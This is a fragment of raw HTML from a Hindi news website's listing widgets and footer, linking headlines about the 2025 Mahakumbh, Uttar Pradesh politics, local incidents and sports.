<p class="title">		<a href="https://kanchanujala.in/bs-science/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%86%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%b9%e0%a4%be/" class="post-url post-title">
शाही स्नान के साथ आज से महाकुंभ 2025 का&hellip;		</a>
</p>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2025-01-13T09:05:52+00:00">7 months ago</time></span>
</div>
</div>
</div >
<div class="post-23927 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="महाकुंभ में इटली से आए एमा ने कहा-पिछले जन्म में इंडियन था मैं" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/upnews-54-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;upnews-54-86x64.jpg&quot;,&quot;210&quot;:&quot;upnews-54-210x136.jpg&quot;,&quot;1024&quot;:&quot;upnews-54.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-opinions/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a5%81%e0%a4%82%e0%a4%ad-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%87%e0%a4%9f%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%8f-%e0%a4%8f%e0%a4%ae%e0%a4%be/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a5%81%e0%a4%82%e0%a4%ad-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%87%e0%a4%9f%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%8f-%e0%a4%8f%e0%a4%ae%e0%a4%be/" class="post-url post-title">
महाकुंभ में इटली से आए एमा ने कहा-पिछले&hellip;		</a>
</p>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2025-01-13T08:37:52+00:00">7 months ago</time></span>
</div>
</div>
</div >
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_1007133016 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-4","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1\/3|1|0","page":"3-col-0"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_4_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"0","override-listing-settings":"0","listing-settings":"","ad-active":false,"_layout":{"state":"1\/3|1|0","page":"3-col-0"},"_bs_pagin_token":"102ee80","data":{"vars":{"post-ranking-offset":6}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1007133016"
title="Previous">
<i class="fa fa-angle-left"
aria-hidden="true"></i> Prev				</a>
<a  rel="next" class="btn-bs-pagination next"
data-id="1007133016" title="Next">
Next <i
class="fa fa-angle-right" aria-hidden="true"></i>
</a>
</div></div></div></div></div></div>
</div>
</div><!-- .content-column -->
</div><!-- .main-section -->
</div>
</main><!-- main -->
	<footer id="site-footer" class="site-footer full-width">
<div class="footer-widgets light-text">
<div class="content-wrap">
<div class="container">
<div class="row">
<div class="col-sm-3">
<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="bs-thumbnail-listing-1-4" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">			<p class="section-heading sh-t1 sh-s3 main-term-20">
<a href="https://kanchanujala.in/./bs-science/" class="main-link">
<span class="h-text main-term-20">
International							</span>
</a>
</p>
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-23930 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="शाही स्नान के साथ आज से महाकुंभ 2025 का आरंभ" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/1200-675-23025080-thumbnail-16x9-mahakumb-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb-86x64.jpg&quot;,&quot;210&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb-210x136.jpg&quot;,&quot;1200&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-science/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%86%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%b9%e0%a4%be/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-science/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%86%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%b9%e0%a4%be/" class="post-url post-title">
शाही स्नान के साथ आज से महाकुंभ 2025 का आरंभ		</a>
</p>	</div>
</div >
<div class="post-23927 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="महाकुंभ में इटली से आए एमा ने कहा-पिछले जन्म में इंडियन था मैं" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/upnews-54-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;upnews-54-86x64.jpg&quot;,&quot;210&quot;:&quot;upnews-54-210x136.jpg&quot;,&quot;1024&quot;:&quot;upnews-54.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-opinions/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a5%81%e0%a4%82%e0%a4%ad-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%87%e0%a4%9f%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%8f-%e0%a4%8f%e0%a4%ae%e0%a4%be/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a5%81%e0%a4%82%e0%a4%ad-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%87%e0%a4%9f%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%8f-%e0%a4%8f%e0%a4%ae%e0%a4%be/" class="post-url post-title">
महाकुंभ में इटली से आए एमा ने कहा-पिछले जन्म में इंडियन था&hellip;		</a>
</p>	</div>
</div >
<div class="post-23671 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="बड़ा एक्शन: भारत विरोधी दुष्प्रचार करने पर 20 यूट्यूब चैनलों सहित 2 वेबसाइट ब्लॉक" data-src="https://kanchanujala.in/wp-content/uploads/2021/12/images-3-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;images-3-86x64.jpeg&quot;,&quot;210&quot;:&quot;images-3-210x136.jpeg&quot;,&quot;756&quot;:&quot;images-3.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-opinions/%e0%a4%ac%e0%a5%9c%e0%a4%be-%e0%a4%8f%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%b5%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%a7%e0%a5%80-%e0%a4%a6%e0%a5%81%e0%a4%b7/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%ac%e0%a5%9c%e0%a4%be-%e0%a4%8f%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%b5%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%a7%e0%a5%80-%e0%a4%a6%e0%a5%81%e0%a4%b7/" class="post-url post-title">
बड़ा एक्शन: भारत विरोधी दुष्प्रचार करने पर 20 यूट्यूब चैनलों&hellip;		</a>
</p>	</div>
</div >
<div class="post-22797 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="यूपी: हाथरस की घटना पर हाईकोर्ट ने लिया स्वत: संज्ञान, अपर मुख्य सचिव, DGP, ADG, DM व SP को भेजा नोटिस- तलब होंगे" data-src="https://kanchanujala.in/wp-content/uploads/2020/10/images-10-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;images-10-86x64.jpeg&quot;,&quot;210&quot;:&quot;images-10-210x136.jpeg&quot;,&quot;554&quot;:&quot;images-10.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-opinions/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%b9%e0%a4%be%e0%a4%a5%e0%a4%b0%e0%a4%b8-%e0%a4%95%e0%a5%80-%e0%a4%98%e0%a4%9f%e0%a4%a8%e0%a4%be-%e0%a4%aa%e0%a4%b0-%e0%a4%b9%e0%a4%be%e0%a4%88%e0%a4%95/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%b9%e0%a4%be%e0%a4%a5%e0%a4%b0%e0%a4%b8-%e0%a4%95%e0%a5%80-%e0%a4%98%e0%a4%9f%e0%a4%a8%e0%a4%be-%e0%a4%aa%e0%a4%b0-%e0%a4%b9%e0%a4%be%e0%a4%88%e0%a4%95/" class="post-url post-title">
यूपी: हाथरस की घटना पर हाईकोर्ट ने लिया स्वत: संज्ञान, अपर&hellip;		</a>
</p>	</div>
</div >
</div>
</div></div>							</aside>
</div>
<div class="col-sm-3">
<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="bs-thumbnail-listing-1-5" class=" h-ni w-nt footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">			<p class="section-heading sh-t1 sh-s3 main-term-19">
<a href="https://kanchanujala.in/./bs-politics/" class="main-link">
<span class="h-text main-term-19">
Politics							</span>
</a>
</p>
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-23709 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="यूपी के 13 लाख किसानों को सीएम योगी आद‍ित्‍यनाथ का तोहफा, ब‍िजली के ब‍िल में म‍िलेगी 50% की छूट" data-src="https://kanchanujala.in/wp-content/uploads/2021/06/IMG_20210610_083658-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20210610_083658-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20210610_083658-210x136.jpg&quot;,&quot;400&quot;:&quot;IMG_20210610_083658.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-opinions/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%87-13-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a5%80%e0%a4%8f/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%87-13-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a5%80%e0%a4%8f/" class="post-url post-title">
यूपी के 13 लाख किसानों को सीएम योगी आद‍ित्‍यनाथ का तोहफा,&hellip;		</a>
</p>	</div>
</div >
<div class="post-23648 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="पंजाब में अकाली दल और बसपा मिलकर लड़ेंगे चुनाव, शिलान्यास और लोकार्पण से पार्टियों का जनाधर नहीं बढ़ने वाला: मायावती" data-src="https://kanchanujala.in/wp-content/uploads/2021/11/IMG_20211122_021348-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20211122_021348-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20211122_021348-210x136.jpg&quot;,&quot;2261&quot;:&quot;IMG_20211122_021348.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-politics/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%a6%e0%a4%b2-%e0%a4%94%e0%a4%b0-%e0%a4%ac%e0%a4%b8%e0%a4%aa%e0%a4%be/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-politics/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%a6%e0%a4%b2-%e0%a4%94%e0%a4%b0-%e0%a4%ac%e0%a4%b8%e0%a4%aa%e0%a4%be/" class="post-url post-title">
पंजाब में अकाली दल और बसपा मिलकर लड़ेंगे चुनाव, शिलान्यास&hellip;		</a>
</p>	</div>
</div >
<div class="post-23608 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="यूपी चुनाव से पहले प्रतिज्ञा गारंटी कार्ड बांटेगी कांग्रेस, सरकार बनने पर लाभार्थी कर सकेंगे दावा" data-src="https://kanchanujala.in/wp-content/uploads/2021/12/IMG_20211207_022547-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20211207_022547-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20211207_022547-210x136.jpg&quot;,&quot;1024&quot;:&quot;IMG_20211207_022547.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-politics/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%b8%e0%a5%87-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%bf%e0%a4%9c/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-politics/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%b8%e0%a5%87-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%bf%e0%a4%9c/" class="post-url post-title">
यूपी चुनाव से पहले प्रतिज्ञा गारंटी कार्ड बांटेगी कांग्रेस,&hellip;		</a>
</p>	</div>
</div >
<div class="post-23600 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="परिनिर्वाण दिवस पर याद किये गए अम्बेडकर, भारत के महान सपूत अम्बेडकर ने देश को दी दिशा : योगी आदित्यनाथ" data-src="https://kanchanujala.in/wp-content/uploads/2021/12/IMG_20211206_170641-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20211206_170641-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20211206_170641-210x136.jpg&quot;,&quot;1280&quot;:&quot;IMG_20211206_170641.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-politics/%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%a3-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%aa%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%a6-%e0%a4%95%e0%a4%bf/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-politics/%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%a3-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%aa%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%a6-%e0%a4%95%e0%a4%bf/" class="post-url post-title">
परिनिर्वाण दिवस पर याद किये गए अम्बेडकर, भारत के महान सपूत&hellip;		</a>
</p>	</div>
</div >
</div>
</div></div>							</aside>
</div>
<div class="col-sm-3">
<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="bs-thumbnail-listing-1-6" class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">			<p class="section-heading sh-t1 sh-s3 main-term-21">
<a href="https://kanchanujala.in/./bs-sports/" class="main-link">
<span class="h-text main-term-21">
Videos							</span>
</a>
</p>
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-23679 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="लखनऊ होमगार्ड मुख्यालय में ट्रेनी महिला होमगार्डों ने बीओ संग खूब लगाए ठुमके, वीडियो वायरल" data-src="https://kanchanujala.in/wp-content/uploads/2021/12/20211222_015221-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;20211222_015221-86x64.jpg&quot;,&quot;210&quot;:&quot;20211222_015221-210x136.jpg&quot;,&quot;1080&quot;:&quot;20211222_015221.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-sports/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b9%e0%a5%8b%e0%a4%ae%e0%a4%97%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%b2%e0%a4%af-%e0%a4%ae/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-sports/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b9%e0%a5%8b%e0%a4%ae%e0%a4%97%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%b2%e0%a4%af-%e0%a4%ae/" class="post-url post-title">
लखनऊ होमगार्ड मुख्यालय में ट्रेनी महिला होमगार्डों ने बीओ&hellip;		</a>
</p>	</div>
</div >
<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="लखनऊ: चिनहट में चलती कार में लगी आग" data-src="https://kanchanujala.in/wp-content/uploads/2020/09/Screenshot_2020-09-26-01-09-44-43-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_2020-09-26-01-09-44-43-86x64.png&quot;,&quot;210&quot;:&quot;Screenshot_2020-09-26-01-09-44-43-210x136.png&quot;,&quot;1280&quot;:&quot;Screenshot_2020-09-26-01-09-44-43.png&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-sports/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%9a%e0%a4%bf%e0%a4%a8%e0%a4%b9%e0%a4%9f-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9a%e0%a4%b2%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%ae%e0%a5%87/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-sports/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%9a%e0%a4%bf%e0%a4%a8%e0%a4%b9%e0%a4%9f-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9a%e0%a4%b2%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%ae%e0%a5%87/" class="post-url post-title">
लखनऊ: चिनहट में चलती कार में लगी आग		</a>
</p>	</div>
</div >
<div class="post-5073 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="ब्रिटेन ने भी 5G नेटवर्क से चीनी कंपनी हुआवेई पर प्रतिबंध लगाया" data-src="https://kanchanujala.in/wp-content/uploads/2018/07/Capture-2-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-2-86x64.png&quot;,&quot;210&quot;:&quot;Capture-2-210x136.png&quot;,&quot;619&quot;:&quot;Capture-2.png&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-sports/fifa-world-cup-2018-france-lift-second-cup-after-beating-croatia-in-thrilling-final/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-sports/fifa-world-cup-2018-france-lift-second-cup-after-beating-croatia-in-thrilling-final/" class="post-url post-title">
ब्रिटेन ने भी 5G नेटवर्क से चीनी कंपनी हुआवेई पर प्रतिबंध&hellip;		</a>
</p>	</div>
</div >
<div class="post-5015 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="रमीज बोले- इंग्लैंड को दर्शकों का सपोर्ट नहीं, पाकिस्तान जीत सकता है टेस्ट सीरीज" data-src="https://kanchanujala.in/wp-content/uploads/2018/07/1.jpg_1594814322_618x347-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1.jpg_1594814322_618x347-86x64.jpeg&quot;,&quot;210&quot;:&quot;1.jpg_1594814322_618x347-210x136.jpeg&quot;,&quot;618&quot;:&quot;1.jpg_1594814322_618x347.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-sports/sindhu-seals-semi-final-spot-in-thailand-open/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-sports/sindhu-seals-semi-final-spot-in-thailand-open/" class="post-url post-title">
रमीज बोले- इंग्लैंड को दर्शकों का सपोर्ट नहीं, पाकिस्तान&hellip;		</a>
</p>	</div>
</div >
</div>
</div></div>							</aside>
</div>
<div class="col-sm-3">
<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="bs-thumbnail-listing-1-7" class=" h-ni w-nt footer-widget footer-column-4 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">			<p class="section-heading sh-t1 sh-s3 main-term-22">
<a href="https://kanchanujala.in/./bs-world/" class="main-link">
<span class="h-text main-term-22">
Miscellaneous							</span>
</a>
</p>
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-22626 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="धड़ल्ले से जीएसटी की चोरी कर रहे कैटरिंग व्यापारी" data-src="https://kanchanujala.in/wp-content/uploads/2020/09/IMG-20200909-WA0711-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20200909-WA0711-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20200909-WA0711-210x136.jpg&quot;,&quot;1280&quot;:&quot;IMG-20200909-WA0711.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/uncategorized/%e0%a4%a7%e0%a5%9c%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%80%e0%a4%8f%e0%a4%b8%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%9a%e0%a5%8b%e0%a4%b0%e0%a5%80-%e0%a4%95/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/uncategorized/%e0%a4%a7%e0%a5%9c%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%80%e0%a4%8f%e0%a4%b8%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%9a%e0%a5%8b%e0%a4%b0%e0%a5%80-%e0%a4%95/" class="post-url post-title">
धड़ल्ले से जीएसटी की चोरी कर रहे कैटरिंग व्यापारी		</a>
</p>	</div>
</div >
<div class="post-19870 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="सशस्त्र बलों को 300 करोड़ रुपये तक की पूंजीगत खरीद का मिला  विशेष अधिकार" data-src="https://kanchanujala.in/wp-content/uploads/2019/07/Capture-1-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-1-86x64.png&quot;,&quot;210&quot;:&quot;Capture-1-210x136.png&quot;,&quot;745&quot;:&quot;Capture-1.png&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-world/ayodhya-case-sc-extends-mediation-till-july-31-to-hear-matter-on-aug-2/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-world/ayodhya-case-sc-extends-mediation-till-july-31-to-hear-matter-on-aug-2/" class="post-url post-title">
सशस्त्र बलों को 300 करोड़ रुपये तक की पूंजीगत खरीद का मिला&hellip;		</a>
</p>	</div>
</div >
